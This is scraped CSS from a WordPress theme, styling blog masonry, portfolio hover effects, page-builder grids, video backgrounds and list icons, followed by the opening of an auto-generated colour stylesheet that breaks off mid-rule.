  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol .imgbuttons {
  position: absolute;
  bottom: 0;
  left: 0px;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol .imgbuttons a:last-child {
  margin-left: -4px;
}
.post-masonry li.isotope-item .isotope-inner.image:hover .imgcontrol {
  opacity: 1;
}
.post-masonry li.isotope-item .postmetabottom {
  padding: 15px 15px;
}
.post-masonry li.isotope-item .postmetabottom div:last-child {
  text-align: right;
  padding-left: 0;
}
.post-masonry li.isotope-item .post-info {
  padding: 30px;
}
.post-masonry li.isotope-item .post-info .author {
  display: inline;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #f58e03;
}
.post-masonry li.isotope-item .post-image img {
  width: 100%;
  height: auto;
}
.post-masonry li.isotope-item .post-quaote,
.post-masonry li.isotope-item .post-link {
  color: #ffffff;
}
.post-masonry li.isotope-item .post-quaote h1,
.post-masonry li.isotope-item .post-link h1,
.post-masonry li.isotope-item .post-quaote h2,
.post-masonry li.isotope-item .post-link h2,
.post-masonry li.isotope-item .post-quaote h3,
.post-masonry li.isotope-item .post-link h3,
.post-masonry li.isotope-item .post-quaote h4,
.post-masonry li.isotope-item .post-link h4,
.post-masonry li.isotope-item .post-quaote h5,
.post-masonry li.isotope-item .post-link h5,
.post-masonry li.isotope-item .post-quaote h6,
.post-masonry li.isotope-item .post-link h6 {
  color: #ffffff;
}
.post-masonry li.isotope-item .post-quaote .iconquote,
.post-masonry li.isotope-item .post-link .iconquote {
  right: 35px;
  bottom: 35px;
  font-size: 35px;
}
.post-masonry li.isotope-item .post-quaote .post-content,
.post-masonry li.isotope-item .post-link .post-content {
  margin-bottom: 35px;
}
.post-masonry li.isotope-item .post-quaote blockquote,
.post-masonry li.isotope-item .post-link blockquote {
  line-height: 45px;
  font-size: 24px;
  border: medium none;
  padding: 0px;
  font-family: 'Lora';
}
.post-masonry li.isotope-item .post-link .iconlink i {
  color: #ffffff;
}
.post-masonry li.isotope-item .quote .post-content {
  border: 0!important;
}
.mejs-container {
  background: #a2a2a2!important;
  border: 0;
  margin-top: 0px;
  width: 100% !important;
  height: 42px !important;
}
.mejs-container .mejs-controls {
  background: none!important;
  bottom: 5px !important;
}
.mejs-container .mejs-controls .mejs-duration,
.mejs-container .mejs-controls .mejs-currenttime {
  color: #000 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background: none !important;
  background-color: #f58e03 !important;
}
.mejs-container .mejs-controls .mejs-time-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: none !important;
  background-color: #515151 !important;
}
.mejs-container .mejs-horizontal-volume-slider.mejs-mute {
  width: 60px !important;
}
/* portfolio page */
/* coloring */
.portfolio-type-text .portfolio-item .portfolio-termlist a {
  color: #f58e03;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: .8s;
  -moz-transition-duration: .8s;
  -ms-transition-duration: .8s;
  -o-transition-duration: .8s;
  transition-duration: .8s;
}
.isotope {
  -webkit-transition-property: height,width;
  -moz-transition-property: height,width;
  -ms-transition-property: height,width;
  -o-transition-property: height,width;
  transition-property: height,width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform,opacity;
  transform: translate(0, 0) scale(1);
}
.isotope .isotope-item.more-post {
  -webkit-transition: opacity 0.8s 0.5s;
  -moz-transition: opacity 0.8s 0.5s;
  -o-transition: opacity 0.8s 0.5s;
  -ms-transition: opacity 0.8s 0.5s;
  transition: opacity 0.8s 0.5s;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0;
  -moz-transition-duration: 0;
  -ms-transition-duration: 0;
  -o-transition-duration: 0;
  transition-duration: 0;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
  display: none;
}
.dt-portfolio-container {
  width: 100%;
  position: relative;
}
.dt-portfolio-container .owl-carousel-navigation {
  position: absolute;
  z-index: 100;
  top: 120px;
}
.dt-portfolio-container .owl-carousel-navigation.prev-button {
  left: 0;
}
.dt-portfolio-container .owl-carousel-navigation.next-button {
  right: 0;
}
.dt-portfolio-container .owl-carousel-navigation a {
  padding: 20px 10px;
}
.portfolio-item {
  margin-bottom: 30px;
  overflow: hidden;
}
.portfolio-item .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding: 30px;
  text-align: right;
}
.portfolio-item:hover .imgcontrol {
  opacity: 1;
}
.imgbuttons {
  position: absolute;
  bottom: 0;
}
.imgbuttons a:last-child {
  margin-left: -2px;
}
.imgbuttons .icon-search {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.portfolio-type-imagefull .imgbuttons a:last-child {
  margin-left: -2px;
}
.portfolio-type-image .imgbuttons a:last-child {
  margin-left: -2px;
}
.portfolio-navigation {
  text-align: center;
  padding: 40px 0 40px;
}
.portfolio-navigation .more-post {
  display: none;
}
.portfolio-type-imagefixheightfull .more-post {
  display: inline-block;
}
.portfolio-type-imagefull .portfolio-item,
.portfolio-type-imagefixheightfull .portfolio-item {
  margin: 0;
}
.portfolio-type-imagefull .portfolio-item .imgcontrol .imgbuttons,
.portfolio-type-imagefixheightfull .portfolio-item .imgcontrol .imgbuttons {
  left: 0;
}
.portfolio-type-imagefull .portfolio-item img,
.portfolio-type-imagefixheightfull .portfolio-item img {
  height: auto;
}
.portfolio-type-imagefixheightfull .img-responsive {
  max-height: 100%;
  width: auto;
  max-width: none;
}
.portfolio-type-image .imgbuttons {
  left: 0px;
}
.portfolio-type-text .portfolio-title {
  color: #222;
  font-size: 1.3em;
}
.portfolio-type-text .imgbuttons {
  left: 0px;
}
.portfolio-type-text .imgcontrol {
  display: none;
}
.portfolio-type-text .portfolio-item {
  margin-bottom: 54px;
}
.portfolio-type-text .portfolio-item .portfolio-excerpt {
  margin-top: 10px;
}
.portfolio-type-text .portfolio-item .portfolio-description {
  margin-top: 22px;
  padding: 0 20px;
}
.portfolio-type-text .read_more {
  margin-top: -5px;
  position: relative;
  /*display: block;*/
  line-height: 1;
}
/*Portfolio thumbnail Hover effect*/
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  color: #fff;
  line-height: 1.4;
}
.portfolio-type-image .portfolio-item .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item .portfolio-title:before {
  display: block;
  content: '';
  width: 40px;
  margin-left: -20px;
  left: 50%;
  height: 1px;
  bottom: -12px;
  position: absolute;
  background-color: #fff;
}
.portfolio-type-image .portfolio-item .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item .portfolio-termlist {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  padding-top: 20px;
}
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  text-align: center;
}
.portfolio-type-image .portfolio-item .portfolio-title a,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title a,
.portfolio-type-imagefull .portfolio-item .portfolio-title a {
  font-size: 24px;
  color: #fff;
}
.portfolio-type-image .portfolio-item .post-image-container,
.portfolio-type-imagefixheightfull .portfolio-item .post-image-container,
.portfolio-type-imagefull .portfolio-item .post-image-container {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.portfolio-type-image .portfolio-item .post-image img,
.portfolio-type-imagefixheightfull .portfolio-item .post-image img,
.portfolio-type-imagefull .portfolio-item .post-image img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  transition: all 500ms;
}
.portfolio-type-image .portfolio-item .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title,
.portfolio-type-imagefull .portfolio-item .portfolio-title {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  transition: all 400ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item .portfolio-termlist {
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  transition: all 400ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item .portfolio-title:before {
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  transition: all 400ms;
  transition-delay: 100ms;
  opacity: 0;
}
.portfolio-type-image .portfolio-item:hover .post-image img,
.portfolio-type-imagefixheightfull .portfolio-item:hover .post-image img,
.portfolio-type-imagefull .portfolio-item:hover .post-image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.portfolio-type-image .portfolio-item:hover .portfolio-title,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-title,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-title,
.portfolio-type-image .portfolio-item:hover .portfolio-termlist,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-termlist,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-termlist,
.portfolio-type-image .portfolio-item:hover .portfolio-title:before,
.portfolio-type-imagefixheightfull .portfolio-item:hover .portfolio-title:before,
.portfolio-type-imagefull .portfolio-item:hover .portfolio-title:before {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
/* dt portfolio module */
.dt-portfolio-container .owl-item .imgbuttons {
  left: 0px;
}
.dt-portfolio-container .owl-item .imgbuttons a:first-child {
  margin-right: 4px;
}
.sequence-twitter .owl-item {
  margin-left: 1px;
}
/* woo featured product */
.dt-featured-product .owl-carousel-navigation,
.dt-shop-category .owl-carousel-navigation {
  text-align: center;
}
/* exit popup */
.exitpopup_bg {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #000000;
  opacity: .8;
  filter: "alpha(opacity=0.8)";
  z-index: 999998;
}
.exitpopup {
  width: 670px;
  height: 450px;
  margin: 0px auto;
  display: none;
  position: fixed;
  padding: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 999999;
  background: #e0e0e0;
  color: #222;
}
/* vc single image */
.wpb_single_image .wpb_wrapper {
  position: relative;
}
.wpb_single_image .image-hover,
.wpb_single_image .text-hover {
  position: absolute;
  top: 0;
  opacity: 0;
  filter: "alpha(opacity = 0)";
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  transform: translateZ(0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  height: 100%;
  overflow: hidden;
}
.wpb_single_image .text-hover {
  width: 100%;
}
.wpb_single_image.vc_align_center .image-hover,
.wpb_single_image.vc_align_center .text-hover {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wpb_single_image.vc_align_left .image-hover,
.wpb_single_image.vc_align_left .text-hover {
  left: 0;
}
.wpb_single_image.vc_align_right .image-hover,
.wpb_single_image.vc_align_right .text-hover {
  right: 0;
}
.wpb_single_image .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.wpb_single_image .text-hover {
  opacity: 1;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container {
  position: absolute;
  text-align: center;
  bottom: 10px;
  z-index: 10;
  padding: 20px 20px 30px;
  opacity: 1;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  width: 100%;
  display: block;
}
.wpb_single_image img.hover-type-text {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
.wpb_single_image:hover img.hover-type-text {
  -webkit-transform: scale(1.07);
  -moz-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -o-transform: scale(1.07);
  transform: scale(1.07);
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container * {
  color: #fff;
}
.text-hover-pre-title {
  background-color: #f58e03;
  padding: 5px 10px;
  position: relative;
  bottom: 15px;
}
.wpb_single_image .wpb_wrapper .text-hover:before {
  display: block;
  z-index: 10;
  content: '';
  width: 100%;
  height: 110%;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(0, 0, 0, 0.6) 65%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(0, 0, 0, 0.6) 65%);
  z-index: -1;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:after,
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:before {
  content: '';
  height: 1px;
  background: #fff;
  display: block;
  position: absolute;
  bottom: 20px;
  width: 0;
  opacity: 0;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  -ms-transition: all 400ms;
  transition: all 400ms;
  outline: 1px solid transparent;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:after {
  left: 50%;
}
.wpb_single_image .wpb_wrapper .text-hover .text-hover-container:before {
  right: 50%;
}
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container:before,
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container:after {
  width: 40px;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.wpb_single_image .wpb_wrapper:hover .text-hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.wpb_single_image .wpb_wrapper:hover .image-hover,
.wpb_single_image .wpb_wrapper:hover .text-hover {
  opacity: 1;
}
.wpb_single_image .wpb_wrapper:hover .text-hover .text-hover-container {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* 1/5 grid */
.wpb_row .vc_span_1_5,
.wpb_row .vc_span_2_5,
.wpb_row .vc_span_3_5,
.wpb_row .vc_span_4_5 {
  margin-left: 0;
}
.vc_non_responsive .wpb_row .vc_span_1_5,
.vc_non_responsive .wpb_row .vc_span_2_5,
.vc_non_responsive .wpb_row .vc_span_3_5,
.vc_non_responsive .wpb_row .vc_span_4_5 {
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.vc_non_responsive .wpb_row .vc_span_1_5 {
  width: 20%;
}
.vc_non_responsive .wpb_row .vc_span_2_5 {
  width: 40%;
}
.vc_non_responsive .wpb_row .vc_span_3_5 {
  width: 60%;
}
.vc_non_responsive .wpb_row .vc_span_4_5 {
  width: 80%;
}
@media (min-width: 768px) {
  .vc_responsive .wpb_row .vc_span_1_5 {
    float: left;
    width: 20%;
  }
  .vc_responsive .wpb_row .vc_span_2_5 {
    float: left;
    width: 40%;
  }
  .vc_responsive .wpb_row .vc_span_3_5 {
    float: left;
    width: 60%;
  }
  .vc_responsive .wpb_row .vc_span_4_5 {
    float: left;
    width: 80%;
  }
}
/* dt accordion */
.panel-heading.openedup .btn-accordion.opened i:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  font-family: Flaticon;
  content: "\e0cf";
}
.panel-heading .btn-accordion.collapsed i:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
  content: "\e0ed";
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  font-family: Flaticon;
}
/* vc 4.3.4 */
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
/* vc 4.11 */
.vc_row.vc_column-gap-1 > div > div > .vc_column_container,
.vc_row.vc_column-gap-1 > div > .vc_column_container,
.vc_row.vc_column-gap-1 > .vc_column_container {
  padding: 0.5px;
}
.vc_row.vc_column-gap-2 > div > div > .vc_column_container,
.vc_row.vc_column-gap-2 > div > .vc_column_container,
.vc_row.vc_column-gap-2 > .vc_column_container {
  padding: 1px;
}
.vc_row.vc_column-gap-3 > div > div > .vc_column_container,
.vc_row.vc_column-gap-3 > div > .vc_column_container,
.vc_row.vc_column-gap-3 > .vc_column_container {
  padding: 1.5px;
}
.vc_row.vc_column-gap-4 > div > div > .vc_column_container,
.vc_row.vc_column-gap-4 > div > .vc_column_container,
.vc_row.vc_column-gap-4 > .vc_column_container {
  padding: 2px;
}
.vc_row.vc_column-gap-5 > div > div > .vc_column_container,
.vc_row.vc_column-gap-5 > div > .vc_column_container,
.vc_row.vc_column-gap-5 > .vc_column_container {
  padding: 2.5px;
}
.vc_row.vc_column-gap-10 > div > div > .vc_column_container,
vc_row.vc_column-gap-10 > div > .vc_column_container,
vc_row.vc_column-gap-10 > .vc_column_container {
  padding: 5px;
}
.vc_row.vc_column-gap-15 > div > div > .vc_column_container,
vc_row.vc_column-gap-15 > div > .vc_column_container,
vc_row.vc_column-gap-15 > .vc_column_container {
  padding: 7.5px;
}
.vc_row.vc_column-gap-20 > div > div > .vc_column_container,
vc_row.vc_column-gap-20 > div > .vc_column_container,
vc_row.vc_column-gap-20 > .vc_column_container {
  padding: 10px;
}
.vc_row.vc_column-gap-25 > div > div > .vc_column_container,
vc_row.vc_column-gap-25 > div > .vc_column_container,
vc_row.vc_column-gap-25 > .vc_column_container {
  padding: 12.5px;
}
.vc_row.vc_column-gap-30 > div > div > .vc_column_container,
vc_row.vc_column-gap-30 > div > .vc_column_container,
vc_row.vc_column-gap-30 > .vc_column_container {
  padding: 15px;
}
.vc_row.vc_column-gap-35 > div > div > .vc_column_container,
vc_row.vc_column-gap-35 > div > .vc_column_container,
vc_row.vc_column-gap-35 > .vc_column_container {
  padding: 17.5px;
}
.vc_column_container {
  padding-left: 0;
  padding-right: 0;
}
.vc_column_container.vc_col-has-fill > .vc_column-inner {
  padding-top: 0;
  height: 100%;
}
.vc_row-flex > div:not(.container):not(.wpb_column) {
  width: 100%;
  overflow: hidden;
}
.vc_row-flex > div.inner-flex,
.vc_row-flex > div > div.inner-flex {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
  margin-left: 0;
  margin-right: 0;
}
.vc_row-flex > div.inner-flex > .vc_column_container,
.vc_row-flex > div > div.inner-flex > .vc_column_container {
  display: flex;
}
.vc_row-flex > div.inner-flex > .vc_column_container > .vc_column-inner,
.vc_row-flex > div > div.inner-flex > .vc_column_container > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-middle > div > div > .vc_column_container > .vc_column-inner {
  justify-content: center;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-top > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-start;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > .vc_column_container,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > div > .vc_column_container {
  align-items: stretch;
}
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > .vc_column_container > .vc_column-inner,
.vc_row-flex.vc_row-o-equal-height.vc_row-o-content-bottom > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-end;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > div > .vc_column_container {
  align-items: center;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-middle > div > div > .vc_column_container > .vc_column-inner {
  justify-content: center;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > div > .vc_column_container {
  align-items: flex-start;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-top > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-start;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > .vc_column_container,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > div > .vc_column_container {
  align-items: flex-end;
}
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > .vc_column_container > .vc_column-inner,
.vc_row-flex:not(.vc_row-o-equal-height).vc_row-o-content-bottom > div > div > .vc_column_container > .vc_column-inner {
  justify-content: flex-end;
}
/* video background */
.dt-video-bg,
.dt-video-bg iframe video,
.dt-video-overlay,
video.video_background {
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background-size: cover;
  -webkit-transition: 1s opacity;
  transition: 1s opacity;
}
.dt-video-overlay {
  z-index: -80;
}
.dt-video-bg iframe .ytp-chrome-bottom,
.dt-video-bg iframe .ytp-watermark {
  opacity: 0!important;
  display: none !important;
}
.has-video {
  position: relative;
  overflow: hidden;
}
/* list style */
.list-checked-circle,
.list-check-bold,
.list-square,
.list-check,
.list-square-checked,
.list-square-empty,
.list-circle,
.list-disc {
  padding-left: 1em;
  list-style-position: outside;
}
.list-checked-circle > li,
.list-check-bold > li,
.list-square-empty > li,
.list-square-checked > li,
.list-check > li,
.list-square > li,
.list-circle > li,
.list-disc > li {
  padding-left: 0.75em;
}
.list-checked-circle > li:before,
.list-square-checked > li:before,
.list-check-bold > li:before,
.list-square-empty > li:before,
.list-check > li:before {
  font-family: "Detheme List";
  display: inline-block;
  height: 0em;
  width: 0em;
  position: absolute;
  left: 15px;
}
.list-square-checked > li:before {
  content: '\e803';
}
.list-check > li:before {
  content: '\e805';
}
.list-check-bold > li:before {
  content: '\e802';
}
.list-square-empty > li:before {
  content: '\e800';
}
.list-checked-circle > li:before {
  content: '\e801';
}
.list-checked-circle,
.list-square-checked,
.list-check,
.list-check-bold,
.list-square-empty {
  list-style: none;
}
.list-checked-circle.orange > li:before,
.list-square-checked.orange > li:before,
.list-check.orange > li:before,
.list-check-bold.orange > li:before,
.list-square-empty.orange > li:before {
  color: orange;
}
.list-checked-circle.blue > li:before,
.list-square-checked.blue > li:before,
.list-check.blue > li:before,
.list-check-bold.blue > li:before,
.list-square-empty.blue > li:before {
  color: blue;
}
.list-checked-circle.green > li:before,
.list-square-checked.green > li:before,
.list-check.green > li:before,
.list-check-bold.green > li:before,
.list-square-empty.green > li:before {
  color: green;
}
.list-checked-circle.yellow > li:before,
.list-square-checked.yellow > li:before,
.list-check.yellow > li:before,
.list-check-bold.yellow > li:before,
.list-square-empty.yellow > li:before {
  color: yellow;
}
.list-checked-circle.magenta > li:before,
.list-square-checked.magenta > li:before,
.list-check.magenta > li:before,
.list-check-bold.magenta > li:before,
.list-square-empty.magenta > li:before {
  color: magenta;
}
.list-checked-circle.cyan > li:before,
.list-square-checked.cyan > li:before,
.list-check.cyan > li:before,
.list-check-bold.cyan > li:before,
.list-square-empty.cyan > li:before {
  color: cyan;
}
.list-checked-circle.white > li:before,
.list-square-checked.white > li:before,
.list-check.white > li:before,
.list-check-bold.white > li:before,
.list-square-empty.white > li:before {
  color: white;
}
.list-checked-circle.grey > li:before,
.list-square-checked.grey > li:before,
.list-check.grey > li:before,
.list-check-bold.grey > li:before,
.list-square-empty.grey > li:before {
  color: grey;
}
.list-checked-circle.purple > li:before,
.list-square-checked.purple > li:before,
.list-check.purple > li:before,
.list-check-bold.purple > li:before,
.list-square-empty.purple > li:before {
  color: purple;
}
.list-square {
  list-style: square;
}
.list-circle {
  list-style: circle;
}
.list-disc {
  list-style: disc;
}
blockquote:before {
  content: '\201c';
  font-family: 'Arial';
  position: absolute;
  font-style: normal;
  left: 0px;
  line-height: 1;
  font-size: 64px;
  top: 5.3px;
  opacity: 0.15;
  color: #304152;
}
/*
.ab-progress-bar .ab-step-tabs .step { background-color: rgba(0,0,0,0.1); }
.ab-nav-steps { border-top-color: rgba(0,0,0,0.15)!important; }

.ab-booking-form { font-size: 16px!important; color: #555555; }
.ab-progress-bar .ab-step-tabs a { font-size: 16px; }
*/


--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/css/customstyle.css
body_size: 6971
content:
/* ================================================ */
/* don't touch this style auto generating by system */
/* ================================================ */
.primary_color_text, .paging-nav a:hover,
 footer#footer .widget_calendar thead th,
 footer#footer .dt_widget_accordion .opened,
 .sidebar .widget_calendar a,
 .dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon,
.hovered > a span,
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button
{ color: #dddddd; }

.primary_color_border,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon { border-color: #dddddd; }

.dt-popup-iconbox .popup-button,
.primary_color_bg, .paging-nav span.current,
.primary_color_button,footer#footer .widget_calendar #today,
footer#footer .widget_tag_cloud .tagcloud .tag:hover,
footer#footer .dt_widget_tabs .nav-tabs li a:hover,
footer#footer .dt_widget_tabs .nav-tabs li:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a,
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus,
footer#footer .dt_widget_accordion .btn-accordion,
footer#footer .dt_widget_accordion .openedup,
.sidebar .owl-theme .owl-controls .owl-page span,
.woocommerce.widget_product_tag_cloud li,
.sidebar .widget_calendar #today,
.sidebar .widget_tag_cloud .tagcloud .tag:hover,
.sidebar .dt_widget_tabs li.active a,
.sidebar .dt_widget_accordion .panel-heading.openedup,
.dt-timeline .time-item:hover .center-line i,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  background-color: #dddddd;
}

.btn-color-primary,
.portfolio-navigation a.more-post, 
